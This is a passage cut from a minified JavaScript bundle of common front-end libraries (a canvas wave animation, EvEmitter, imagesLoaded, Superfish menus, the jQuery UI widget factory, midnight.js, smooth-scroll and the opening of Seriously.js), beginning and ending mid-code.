f=Math.PI/180,g=2*Math.PI,h=Math.PI/2,i={},j=i.isType=function(a,b){var c={}.toString.call(a).toLowerCase();return c==="[object "+b.toLowerCase()+"]"},k=i.isFunction=function(a){return j(a,"function")},l=i.isString=function(a){return j(a,"string")},m=(i.isNumber=function(a){return j(a,"number")},i.shallowClone=function(a){var b={};for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b}),n=(i.defaults=function(a,b){j(b,"object")||(b={});var c=m(a);for(var d in b)b.hasOwnProperty(d)&&(c[d]=b[d]);return c},i.degreesToRadians=function(a){if(!j(a,"number"))throw new TypeError("Degrees is not a number");return a*f},i.getFn=function(a,b,c){return k(b)?b:l(b)&&k(a[b.toLowerCase()])?a[b.toLowerCase()]:a[c]},{});n.linear=function(a,b){return b},n.sinein=function(a,b){return b*(Math.sin(a*Math.PI-h)+1)*.5},n.sineout=function(a,b){return b*(Math.sin(a*Math.PI+h)+1)*.5},n.sineinout=function(a,b){return b*(Math.sin(a*g-h)+1)*.5};var o={};o.sine=function(a){return Math.sin(a)},o.sin=o.sine,o.sign=function(a){return a=+a,0===a||isNaN(a)?a:a>0?1:-1},o.square=function(a){return o.sign(Math.sin(a*g))},o.sawtooth=function(a){return 2*(a-Math.floor(a+.5))},o.triangle=function(a){return Math.abs(o.sawtooth(a))},a.prototype.options={speed:10,rotate:0,ease:"Linear",wavesWidth:"95%"},a.prototype.setupWaveFns=function(){for(var a=-1,b=this.waves.length;++a<b;)this.waves[a].waveFn=i.getFn(o,this.waves[a].type,"sine")},a.prototype.setupUserFunctions=function(){i.isFunction(this.options.resizeEvent)&&(this.options.resizeEvent.call(this),window.addEventListener("resize",this.options.resizeEvent.bind(this))),i.isFunction(this.options.initialize)&&this.options.initialize.call(this)};var p={timeModifier:1,amplitude:50,wavelength:50,segmentLength:10,lineWidth:1,strokeStyle:"rgba(255, 255, 255, 0.2)",type:"Sine"};return a.prototype.getDimension=function(a){return i.isNumber(this.options[a])?this.options[a]:i.isFunction(this.options[a])?this.options[a].call(this,this.el):"width"===a?this.el.clientWidth:"height"===a?this.el.clientHeight:void 0},a.prototype.updateDimensions=function(){var a=this.getDimension("width"),c=this.getDimension("height");this.width=this.el.width=a*this.dpr,this.height=this.el.height=c*this.dpr,this.el.style.width=a+"px",this.el.style.height=c+"px",this.waveWidth=b(this.options.wavesWidth,this.width),this.waveLeft=(this.width-this.waveWidth)/2,this.yAxis=this.height/2},a.prototype.clear=function(){this.ctx.clearRect(0,0,this.width,this.height)},a.prototype.time=0,a.prototype.update=function(a){this.time=this.time-.007,"undefined"==typeof a&&(a=this.time);var b=-1,c=this.waves.length;for(this.clear(),this.ctx.save(),this.rotation>0&&(this.ctx.translate(this.width/2,this.height/2),this.ctx.rotate(this.rotation),this.ctx.translate(-this.width/2,-this.height/2));++b<c;){var d=this.waves[b].timeModifier||1;this.drawWave(a*d,this.waves[b])}this.ctx.restore(),b=void 0,c=void 0},a.prototype.getPoint=function(a,b,c){var d=a*this.options.speed+(-this.yAxis+b)/c.wavelength,e=c.waveFn.call(this,d,o),f=this.easeFn.call(this,b/this.waveWidth,c.amplitude);return d=b+this.waveLeft,e=f*e+this.yAxis,{x:d,y:e}},a.prototype.drawWave=function(a,b){b=i.defaults(p,b),this.ctx.lineWidth=b.lineWidth*this.dpr,this.ctx.strokeStyle=b.strokeStyle,this.ctx.lineCap="butt",this.ctx.lineJoin="round",this.ctx.beginPath(),this.ctx.moveTo(0,this.yAxis),this.ctx.lineTo(this.waveLeft,this.yAxis);var c,d;for(c=0;c<this.waveWidth;c+=b.segmentLength)d=this.getPoint(a,c,b),this.ctx.lineTo(d.x,d.y),d=void 0;c=void 0,b=void 0,this.ctx.lineTo(this.width,this.yAxis),this.ctx.stroke()},a.prototype.running=!0,a.prototype.loop=function(){this.running===!0&&this.update(),window.requestAnimationFrame(this.loop.bind(this))},a.prototype.Waves=o,a.prototype.Ease=n,a}),!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}(this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||[];return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}(window,function(a,b){function c(a,b){for(var c in b)a[c]=b[c];return a}function d(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function e(a,b,f){return this instanceof e?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=d(a),this.options=c({},this.options),"function"==typeof b?f=b:c(this.options,b),f&&this.on("always",f),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new e(a,b,f)}function f(a){this.img=a}function g(a,b){this.url=a,this.element=b,this.img=new Image}var h=a.jQuery,i=a.console;e.prototype=Object.create(b.prototype),e.prototype.options={},e.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},e.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),this.options.background===!0&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&j[b]){for(var c=a.querySelectorAll("img"),d=0;d<c.length;d++){var e=c[d];this.addImage(e)}if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(d=0;d<f.length;d++){var g=f[d];this.addElementBackgroundImages(g)}}}};var j={1:!0,9:!0,11:!0};return e.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c=/url\((['"])?(.*?)\1\)/gi,d=c.exec(b.backgroundImage);null!==d;){var e=d&&d[2];e&&this.addBackground(e,a),d=c.exec(b.backgroundImage)}},e.prototype.addImage=function(a){var b=new f(a);this.images.push(b)},e.prototype.addBackground=function(a,b){var c=new g(a,b);this.images.push(c)},e.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",a),b.check()}):void this.complete()},e.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+c,a,b)},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},f.prototype=Object.create(b.prototype),f.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},f.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},f.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype=Object.create(f.prototype),g.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},g.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},e.makeJQueryPlugin=function(b){b=b||a.jQuery,b&&(h=b,h.fn.imagesLoaded=function(a,b){var c=new e(this,a,b);return c.jqDeferred.promise(h(this))})},e.makeJQueryPlugin(),e}),!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;h>g;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(b[d]=a.isPlainObject(e)?a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=c.call(arguments,1),i=this;return f=!g&&h.length?a.widget.extend.apply(null,[f].concat(h)):f,g?this.each(function(){var c,d=a.data(this,e);return"instance"===f?(i=d,!1):d?a.isFunction(d[f])&&"_"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))}),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;d.length-1>f;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){
return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget}),function(a){"use strict";a.widget("aerolab.midnight",{options:{headerClass:"midnightHeader",innerClass:"midnightInner",defaultClass:"default",classPrefix:"",otherObjects:"",otherObjectHeight:""},_headers:{},_headerInfo:{top:0,height:0},_$sections:[],_sections:[],_scrollTop:0,_documentHeight:0,_transformMode:!1,_currentClass:"",_transformY:0,refresh:function(){this._headerInfo={top:0,height:0},this._$sections=a("[data-midnight]"),this._sections=[],this._setupHeaders(),this.recalculate()},_create:function(){var b=this;if(this._scrollTop=window.pageYOffset||document.documentElement.scrollTop,this._documentHeight=a(document).height(),this._headers={},this._transformMode=this._getSupportedTransform(),this.refresh(),setInterval(function(){b._recalculateSections()},1e3),a(window).resize(function(){b.recalculate()}).trigger("resize"),this._updateHeadersLoop(),this.options.otherObjects){var c=0;c=this.options.otherObjectHeight?this.options.otherObjectHeight:a(this.options.otherObjects).outerHeight(),this._transformY=c/2+(this.element.position().top+parseInt(this.element.css("marginTop")))}},recalculate:function(){this._recalculateSections(),this._updateHeaderHeight(),this._recalculateHeaders(),this._updateHeaders()},_getSupportedTransform:function(){for(var a=["transform","WebkitTransform","MozTransform","OTransform","msTransform"],b=0;b<a.length;b++)if(void 0!==document.createElement("div").style[a[b]])return a[b];return!1},_getContainerHeight:function(){var b=this.element.find("> ."+this.options.headerClass),c=0,d=0,e=this;return b.length?b.each(function(){var b=a(this),f=b.find("> ."+e.options.innerClass);f.length?(f.css("bottom","auto").css("overflow","auto"),d=f.outerHeight(),f.css("bottom","0")):(b.css("bottom","auto"),d=b.outerHeight(),b.css("bottom","0")),c=d>c?d:c}):c=d=this.element.outerHeight(),c},_setupHeaders:function(){var b=this;this._headers[this.options.defaultClass]={},this._$sections.each(function(){var c=a(this),d=c.data("midnight");"string"==typeof d&&(d=d.trim(),""!==d&&(b._headers[d]={}))});({top:this.element.css("padding-top"),right:this.element.css("padding-right"),bottom:this.element.css("padding-bottom"),left:this.element.css("padding-left")})},_recalculateHeaders:function(){this._scrollTop=window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop,this._scrollTop=Math.max(this._scrollTop,0),this._scrollTop=Math.min(this._scrollTop,this._documentHeight);var a=this._headerInfo.height,b=this._scrollTop+this._headerInfo.top,c=b+a;if("function"==typeof window.getComputedStyle){var d=window.getComputedStyle(this.element[0],null),e=0,f=this._transformY;if(this._transformMode!==!1&&"string"==typeof d.transform){var g=d.transform.match(/(-?[0-9\.]+)/g);null!==g&&g.length>=6&&!isNaN(parseFloat(g[5]))&&(f=parseFloat(g[5]))}b+=e+f,c+=e+f}for(var h in this._headers)this._headers.hasOwnProperty(h)&&(this._headers[h].from="",this._headers[h].progress=0);for(var i=0;i<this._sections.length;i++)c>=this._sections[i].start&&b<=this._sections[i].end&&(this._headers[this._sections[i].className].visible=!0,b>=this._sections[i].start&&c<=this._sections[i].end?(this._headers[this._sections[i].className].from="top",this._headers[this._sections[i].className].progress+=1):c>this._sections[i].end&&b<this._sections[i].end?(this._headers[this._sections[i].className].from="top",this._headers[this._sections[i].className].progress=1-(c-this._sections[i].end)/a):c>this._sections[i].start&&b<this._sections[i].start&&("top"===this._headers[this._sections[i].className].from?this._headers[this._sections[i].className].progress+=(c-this._sections[i].start)/a:(this._headers[this._sections[i].className].from="bottom",this._headers[this._sections[i].className].progress=(c-this._sections[i].start)/a)))},_updateHeaders:function(){if("undefined"!=typeof this._headers[this.options.defaultClass]){var b="",b="";for(var c in this._headers)this._headers.hasOwnProperty(c)&&""!==!this._headers[c].from&&1==this._headers[c].progress&&(this._currentClass!=c&&(this.element.attr("data-color",c),this._currentClass=c,this.options.otherObjects&&a(this.options.otherObjects).attr("data-color",c)),b=c);return void(""==b&&this._currentClass!=b&&(this.element.attr("data-color","default"),this._currentClass="default",this.options.otherObjects&&a(this.options.otherObjects).attr("data-color","default")))}},_recalculateSections:function(){this._documentHeight=a(document).height(),this._sections=[];for(var b=0;b<this._$sections.length;b++){var c=a(this._$sections[b]);this._sections.push({element:c,className:c.data("midnight"),start:c.offset().top,end:c.offset().top+c.outerHeight()})}},_updateHeaderHeight:function(){},_updateHeadersLoop:function(){var a=this;this._requestAnimationFrame(function(){a._updateHeadersLoop()}),this._recalculateHeaders(),this._updateHeaders()},_requestAnimationFrame:function(a){var b=b||function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}();b(a)}})}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){var b="1.7.2",c={},d={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0,animationEngine:""},e=function(b){var c=[],d=!1,e=b.dir&&"left"===b.dir?"scrollLeft":"scrollTop";return this.each(function(){var b=a(this);if(this!==document&&this!==window)return!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(b[e]()>0?c.push(this):(b[e](1),d=b[e]()>0,d&&c.push(this),b[e](0))):(c.push(document.scrollingElement),!1)}),c.length||this.each(function(){this===document.documentElement&&"smooth"===a(this).css("scrollBehavior")&&(c=[this]),c.length||"BODY"!==this.nodeName||(c=[this])}),"first"===b.el&&c.length>1&&(c=[c[0]]),c};a.fn.extend({scrollable:function(a){var b=e.call(this,{dir:a});return this.pushStack(b)},firstScrollable:function(a){var b=e.call(this,{el:"first",dir:a});return this.pushStack(b)},smoothScroll:function(b,c){if(b=b||{},"options"===b)return c?this.each(function(){var b=a(this),d=a.extend(b.data("ssOpts")||{},c);a(this).data("ssOpts",d)}):this.first().data("ssOpts");var d=a.extend({},a.fn.smoothScroll.defaults,b),e=function(b){var c=function(a){return a.replace(/(:|\.|\/)/g,"\\$1")},e=this,f=a(this),g=a.extend({},d,f.data("ssOpts")||{}),h=d.exclude,i=g.excludeWithin,j=0,k=0,l=!0,m={},n=a.smoothScroll.filterPath(location.pathname),o=a.smoothScroll.filterPath(e.pathname),p=location.hostname===e.hostname||!e.hostname,q=g.scrollTarget||o===n,r=c(e.hash);if(r&&!a(r).length&&(l=!1),g.scrollTarget||p&&q&&r){for(;l&&j<h.length;)f.is(c(h[j++]))&&(l=!1);for(;l&&k<i.length;)f.closest(i[k++]).length&&(l=!1)}else l=!1;l&&(g.preventDefault&&b.preventDefault(),a.extend(m,g,{scrollTarget:g.scrollTarget||r,link:e}),a.smoothScroll(m))};return null!==b.delegateSelector?this.undelegate(b.delegateSelector,"click.smoothscroll").delegate(b.delegateSelector,"click.smoothscroll",e):this.unbind("click.smoothscroll").bind("click.smoothscroll",e),this}}),a.smoothScroll=function(b,d){if("options"===b&&"object"==typeof d)return a.extend(c,d);var e,f,g,h,i,j=0,k="offset",l="scrollTop",m={},n={};"number"==typeof b?(e=a.extend({link:null},a.fn.smoothScroll.defaults,c),g=b):(e=a.extend({link:null},a.fn.smoothScroll.defaults,b||{},c),e.scrollElement&&(k="position","static"===e.scrollElement.css("position")&&e.scrollElement.css("position","relative"))),l="left"===e.direction?"scrollLeft":l,e.scrollElement?(f=e.scrollElement,/^(?:HTML|BODY)$/.test(f[0].nodeName)||(j=f[l]())):f=a("html, body").firstScrollable(e.direction),e.beforeScroll.call(f,e),g="number"==typeof b?b:d||a(e.scrollTarget)[k]()&&a(e.scrollTarget)[k]()[e.direction]||0,m[l]=g+j+e.offset,h=e.speed,"auto"===h&&(i=Math.abs(m[l]-f[l]()),h=i/e.autoCoefficient),n={duration:h,easing:e.easing,complete:function(){e.afterScroll.call(e.link,e)}},e.step&&(n.step=e.step),f.length?"velocity"==e.animationEngine?a(e.scrollTarget).velocity("stop").velocity("scroll",n):f.stop().animate(m,n):e.afterScroll.call(e.link,e)},a.smoothScroll.version=b,a.smoothScroll.filterPath=function(a){return a=a||"",a.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},a.fn.smoothScroll.defaults=d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("seriously",function(){var c=b(a);return a.Seriously||(a.Seriously=c),c}):"object"==typeof exports?module.exports=b(a):"function"!=typeof a.Seriously&&(a.Seriously=b(a))}(window,function(a){"use strict";function b(a,b){var c,d;if("string"==typeof a)c=x.querySelector(a);else if(!a)return!1;return a.tagName&&(c=a),c?(d=c.tagName.toLowerCase(),b&&b.indexOf(d)<0?a:c):a}function c(a,b){var d,e;a.prototype&&b.prototype&&a.prototype!==b.prototype&&c(a.prototype,b.prototype);for(d in b)b.hasOwnProperty(d)&&(e=Object.getOwnPropertyDescriptor(b,d),e.get||e.set?Object.defineProperty(a,d,{configurable:!0,enumerable:!0,get:e.get,set:e.set}):a[d]=b[d]);return a}function d(a){var b;if(!y)return K;if("function"==typeof y[a])b=y[a];else{if("function"!=typeof y.log)return K;b=y.log}return b.bind?b.bind(y):function(){b.apply(y,arguments)}}function e(b,c){if(c||(c="HTMLElement"),b instanceof a[c])return!0;if(!b||"object"!=typeof b)return!1;for(;b;)if(b=Object.getPrototypeOf(b),b&&b.constructor.name===c)return!0;return!1}function f(a,b,c,d,e){function f(a,b,c){return c%=1,c<0&&(c+=1),c<1/6?a+(b-a)*c*6:c<.5?b:c<2/3?a+(b-a)*(2/3-c)*6:a}var g,h;return h=c<.5?c*(b+1):c+b-c*b,g=2*c-h,e||(e=[]),e[0]=f(g,h,a+1/3),e[1]=f(g,h,a),e[2]=f(g,h,a-1/3),e[3]=d,e}function g(a){var 